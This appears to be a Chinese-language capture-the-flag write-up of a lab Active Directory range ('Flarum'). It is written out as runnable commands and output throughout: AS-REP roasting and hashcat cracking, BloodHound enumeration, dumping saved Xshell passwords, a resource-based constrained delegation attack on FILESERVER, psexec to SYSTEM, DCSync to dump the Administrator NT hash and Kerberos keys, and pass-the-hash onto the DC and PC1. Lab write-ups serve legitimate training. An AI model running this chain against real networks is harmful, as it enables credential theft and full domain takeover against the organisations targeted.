
找到一个用户名的表,导出(注意尽可能全,不要有limit之类的,会限制条数)
AS-REP Roasting 然后AS-REP Roasting
使用GetNPUsers查找不需要Kerberos预身份验证的用户
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 proxychains4 impacket-GetNPUsers -dc-ip 172.22 .60.8 xiaorang.lab/ -usersfile users.txt 172.22 .60.8 xiaorang.lab/ -usersfile users.txt [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so .4 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 13.0 .dev0 - Copyright Fortra, LLC and its affiliated companies [proxychains] Strict chain ... 127.0 .0.1 :55556 ... 172.22 .60.8 :88 ... OK[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN (Client not found in Kerberos database)[proxychains] Strict chain ... 127.0 .0.1 :55556 ... 172.22 .60.8 :88 ... OK$krb5asrep $23 $zhangxin @xiaorang.lab@XIAORANG.LAB :bfc828b2acf0303cb70fd10223c1ff97$c10998cf772e4e5170ccefd7ab27f855a9d8e364e0b545c43cbf313ba7135065a69a1ac22cf1c81678da6b3272bad4f21527e56fee20015e336f51fa1f312eeece84cbe43fec077644f50051bf5610952fa2c99842eecd7e733d3ac3734c70a2df40428f9dc791b117e3a2898491ba74666aeeb46f52d1e0e916d94c2db49fc7fb47dc617fd2d85922c461e8b80f7a27c0d3dd2a5bf4ab67d4bf95ccd162aadab601f283763e190550eef6fc9af980891258ef721b10b6011aaf1b621359c0121811b1c8f4807478c24dee95795f119ef3513bf8085b5acfd571743416233f8280d3702ef00b395a5b12ebb9 $krb5asrep $23 $wangyun @XIAORANG.LAB :da3faf0f09f579cb2c7b4efc566a224f$179608 f7d8266c83249b063b9a39bd45e95aeae9b22a0c42a1b7adec94246b93fc46895ff35e627015d36eaf992670289af4dcbf0a2fbe964f0fa4adf4646c89fe816785cdc107876dbb012b18b8629069754636d98d8eeae95f973fa3585d573c87ba4d837c5656db6bb12fb3dd52bcf3a12a2cebaef1781e1659f8e346c8d4d34f9ecd123ecf0ff75b68156a91ccbe4169218e491671d7999c310c9bdf3243f82a154e485b005e8c646b3a47ebb0f8f40adfd8e48578253d8423c485c080fee787f2eb1b5d0d824c5b879a4a4ec9544e42ae05677e7afb4c506ea1c1bd3cf14df87ff47d3bbabe4f43dab4[proxychains] Strict chain ... 127.0 .0.1 :55556 ... 172.22 .60.8 :88 ... OK[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN (Client not found in Kerberos database)
得到两个哈希,用hashcat爆破一下
1 2 3 4 5 hashcat -a 0 -m 18200 --force 1 .txt /usr/ share/wordlists/ rockyou.txt18200 1 .txt -a 0 /usr/ share/wordlists/ rockyou.txt --force$krb5asrep $23 $wangyun @XIAORANG.LAB:da3faf0f09f579cb2c7b4efc566a224f$179608f7d8266c83249b063b9a39bd45e95aeae9b22a0c42a1b7adec94246b93fc46895ff35e627015d36eaf992670289af4dcbf0a2fbe964f0fa4adf4646c89fe816785cdc107876dbb012b18b8629069754636d98d8eeae95f973fa3585d573c87ba4d837c5656db6bb12fb3dd52bcf3a12a2cebaef1781e1659f8e346c8d4d34f9ecd123ecf0ff75b68156a91ccbe4169218e491671d7999c310c9bdf3243f82a154e485b005e8c646b3a47ebb0f8f40adfd8e48578253d8423c485c080fee787f2eb1b5d0d824c5b879a4a4ec9544e42ae05677e7afb4c506ea1c1bd3cf14df87ff47d3bbabe4f43dab4 :Adm12geC
利用这个账号密码做一下信息收集,跑一下bloodhound
1 2 proxychains bloodhound-python -u wangyun -p Adm12geC -d xiaorang.lab -c all -ns 172.22 .60.8 --zip --dns-tcp
发现zhangxin@xiaorang.lab 用户属于 Account Operators 组的成员(但是我们现在还登录不了他),因此对域内非域控的所有机器都具有GenericAll权限,而FILESERVER机器有DCSync,这个就是题目描述里说的黑客留下的域控制器后门,所以思路很明显,就是用zhangxin对FILESERVER配置RBCD, 然后DCSync拿下域控。
因此下一步思路肯定就是获取zhangxin这个用户的信息了,DC和FILESERVER肯定是后面打的,突破口在这个PC1
先看看wangyun能登录哪个主机
1 2 3 4 5 6 7 proxychains -q netexec rdp 172.22 .60 .52 /24 -u wangyun -p Adm12geC RDP 172.22 .60 .42 3389 Fileserver [*] Windows 10 or Windows Server 2016 Build 17763 (name :Fileserver) (domain :xiaorang.lab) (nla :True)RDP 172.22 .60 .42 3389 Fileserver [-] xiaorang .lab \wangyun :Adm12geC RDP 172.22 .60 .8 3389 DC [*] Windows 10 or Windows Server 2016 Build 17763 (name :DC) (domain :xiaorang.lab) (nla :True)RDP 172.22 .60 .15 3389 PC1 [*] Windows 10 or Windows Server 2016 Build 17763 (name :PC1) (domain :xiaorang.lab) (nla :True)RDP 172.22 .60 .8 3389 DC [+] xiaorang .lab \wangyun :Adm12geC RDP 172.22 .60 .15 3389 PC1 [+] xiaorang .lab \wangyun :Adm12geC (Pwn3d!)
Xshell密码读取 使用wangyun@xiaorang.lab\Adm12geC账号rdp上去,发现桌面有一个xshell
1 proxychains xfreerdp3 /u:wangyun /p:Adm12geC /v:172.22.60.15 /d:xiaorang.lab /clipboard /cert:ignore
玩过取证的应该都接触过破解xshell,这里用最简单的SharpXDecrypt就能抓密码了
利用SharpXDecrypt.exe 这个工具提取xshell存储的密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 SharpXDecrypt.exe! (支持Xshell 7.0 + 版本)Author: 0 pen1Github: https://github.com/JDArmy ! ] WARNING: For learning purposes only,please delete it within 24 hours after downloading! * ] Start GetUserPath....UserPath: C:\Users\wangyun\Documents\NetSarang Computer\7 * ] Get UserPath Success ! * ] Start GetUserSID....Username: wangyunuserSID: S-1 - 5 - 2 1-353539312 1-62499363 2-89567858 7-1107 * ] GetUserSID Success ! XSHPath: C:\Users\wangyun\Documents\NetSarang Computer\7 \Xshell\Sessions\SSH.xshHost: 172.22 .60.45 UserName: zhangxinPassword: admin4qwY38ccVersion: 7.1 * ] read done!
发现zhangxin用户,也利用这个账号密码做一下信息收集,跑一下bloodhound
1 2 3 zhangxin@xiaorang.lab /admin4 qwY38 cc 4 qwY38 cc -d xiaorang.lab -c all -ns 172.22 .60.8 --zip --dns-tcp

RBCD impacket 发现zhangxin用户是ACCOUNT OPERATORS组的,可以打RBCD
添加机器账号
1 2 3 4 5 proxychains4 impacket-addcomputer xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -dc-host xiaorang.lab -computer-name 'hacker$' -computer-pass '0x401@admin ' 13 .0 .dev0 - Copyright Fortra, LLC and its affiliated companies 127.0.0.1:55556 ... 172.22.60.8:135 ... OK127.0.0.1:55556 ... 172.22.60.8:445 ... OK@admin .
修改msDS-AllowedToActOnBehalfOfOtherIdentity
1 2 3 4 5 6 7 8 9 proxychains4 impacket-rbcd xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22 .60.8 -action write -delegate -to 'Fileserver$' -delegate -from 'hacker$' 13.0 .dev0 - Copyright Fortra, LLC and its affiliated companies Strict chain ... 127.0 .0.1 :55556 ... 172.22 .60.8 :389 ... OKis empty on Fileserver$ via S4U2Proxyto act on behalf of other identity:1 -5 -21 -3535393121 -624993632 -895678587 -1116 )
申请银票据
1 2 3 4 5 6 7 8 9 10 11 12 13 14 proxychains -q impacket-getST xiaorang.lab/'hacker$' :'Password@973' -spn cifs/Fileserver.xiaorang .lab -impersonate Administrator -dc-ip 172.22 .60.8 'hacker$' :'0x401@admin' -spn cifs/Fileserver.xiaorang .lab -impersonate Administrator -dc-ip 172.22 .60.8 13.0 .dev0 - Copyright Fortra, LLC and its affiliated companies [-] CCache file is not found. Skipping...[*] Getting TGT for user[proxychains] Strict chain ... 127.0 .0.1 :55556 ... 172.22 .60.8 :88 ... OK[proxychains] Strict chain ... 127.0 .0.1 :55556 ... 172.22 .60.8 :88 ... OK[*] Impersonating Administrator[*] Requesting S4U2self[proxychains] Strict chain ... 127.0 .0.1 :55556 ... 172.22 .60.8 :88 ... OK[*] Requesting S4U2Proxy[proxychains] Strict chain ... 127.0 .0.1 :55556 ... 172.22 .60.8 :88 ... OK[*] Saving ticket in Administrator@cifs_Fileserver.xiaorang .lab@XIAORANG.LAB .ccache
导入票据
1 export KRB5CCNAME =Administrator@cifs_Fileserver.xiaorang.lab@XIAORANG.LAB.ccache
修改/etc/hosts
1 2 3 4 172.22.60.15 PC1.xiaorang.lab172.22.60.42 FILESERVER.xiaorang.lab172.22.60.8 XIAORANG\DC
psexec无密码连上FILESERVER,拿到SYSTEM权限(psexec自带提权效果)
1 2 3 4 5 6 7 8 9 10 11 12 proxychains4 impacket-psexec Administrator@FILESERVER.xiaorang.lab -k -no-pass -dc-ip 172.22.60.8 -codec gbk_ __ |[ | | |_ \_ | | | ,--. _ .--. __ _ _ .--..--. | _ | | | `'_\ : [ `/'`\][ | | | [ `.-. .-. | _ | |_ | | // | |, | | | \_/ |, | | | | | | _____ | [___]\'-;__/[___] '.__.'_/[___ ||__ ||__] flag03: flag{461b6192-5a62-4aff-ab7a-795c5f9697a6}
Kevin-Robertson 接下来打RBCD,参考域渗透之委派攻击全集 里的Acount Operators组用户拿下主机 。
这里利用过程除了我们之前用过的powerview.ps1多了一个Powermad.ps1:https://github.com/Kevin-Robertson/Powermad/blob/master/Powermad.ps1
按下面配置:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 PS C:\Users\zhangxin\Desktop> Set-ExecutionPolicy Bypass -Scope Process 135170 中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?Y ] 是(Y) [A ] 全是(A) [N ] 否(N) [L ] 全否(L) [S ] 暂停(S) [?] 帮助 (默认值为“N”): YPS C:\Users\zhangxin\Desktop> import-module .\Powermad.ps1PS C:\Users\zhangxin\Desktop> New-MachineAccount -MachineAccount test -Password $ (ConvertTo-SecureString "123456" -AsPlainText -Force )PS C:\Users\zhangxin\Desktop> import-module .\powerview.ps1PS C:\Users\zhangxin\Desktop> Get-NetComputer test -Properties objectsid--------- -1-5-21-3535393121-624993632-895678587-1117 PS C:\Users\zhangxin\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3535393121-624993632-895678587-1117)" PS C:\Users\zhangxin\Desktop> $SDBytes = New-Object byte[] ($SD .BinaryLength)PS C:\Users\zhangxin\Desktop> $SD .GetBinaryForm($SDBytes , 0 )PS C:\Users\zhangxin\Desktop> Get-DomainComputer Fileserver| Set-DomainObject -Set @ {'msds-allowedtoactonbehalfofotheridentity' =$SDBytes } -Verbose Get-DomainSearcher ] search string: LDAP://DC.xiaorang.lab/DC=xiaorang,DC=labGet-DomainObject ] Get-DomainObject filter string:Set-DomainObject ] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 97 209 185 210 96 165 64 37 123 248 98 53 93 4 0 0' for object 'FILESERVER$' PS C:\Users\zhangxin\Desktop>
配完了记得改本地的/etc/hosts,不然连不上去
这一套流程同样能打PC1上的flag2的,因为我们用户组能改非域控的所有机器,但这样比较蠢,毕竟打完FILESERVER下一步都能拿域控了,后面横传flag2就行了
flag4
请尝试利用黑客留下的域控制器后门获取域控的权限。
DCSync FILESERVER.XIAORANG.LAB有DCSync权限,也就是题目描述里面说到的后门,抓一下FILESERVER的哈希
直接secretsdump导出SYSTEM的hash
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 proxychains4 impacket-secretsdump -k -no-pass FILESERVER.xiaorang.lab -dc-ip 172.22.60.8
接下来用Fileserver机器账户进行DCSync,dump域控哈希
proxychains4 impacket-secretsdump xiaorang.lab/'Fileserver$':@172.22.60.8 -hashes ':951d8a9265dfb652f42e5c8c497d70dc' -just-dc-user Administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 127.0.0.1:55556 ... 172.22.60.8:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:55556 ... 172.22.60.8:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:55556 ... 172.22.60.8:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:4502e83276d2275a8f22a0be848aee62471ba26d29e0a01e2e09ddda4ceea683
Administrator:aes128-cts-hmac-sha1-96:38496df9a109710192750f2fbdbe45b9
Administrator:des-cbc-md5:f72a9889a18cc408
[*] Cleaning up...
pth横向DC,还有更多PTH方法,参考文章:域渗透基础 - 重庆森林不在重庆
1 2 3 4 5 6 7 8 9 proxychains4 impacket-smbexec -hashes :c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/administrator@172.22.60.8 -codec gbk
flag2
通过kerberos攻击的获取域内权限,并进行信息收集。
横向PC1
1 2 3 4 5 6 7 8 9 10 11 12 proxychains4 impacket-smbexec -hashes :c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/administrator@172.22.60.15 -codec gbk
参考文章 春秋云镜Flarum | P4tt0n’s b10g
春秋云境·Flarum – fushulingのblog
春秋云境-Flarum | ta0的小站
内网打靶——春秋云镜篇(7)–Flarum-先知社区